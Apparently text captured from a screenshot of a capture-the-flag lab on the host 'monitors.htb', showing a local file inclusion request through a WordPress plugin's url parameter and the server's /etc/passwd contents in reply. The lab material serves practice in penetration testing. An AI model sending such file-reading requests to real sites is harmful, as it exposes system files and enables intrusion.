 monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/passwd
burp
11
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false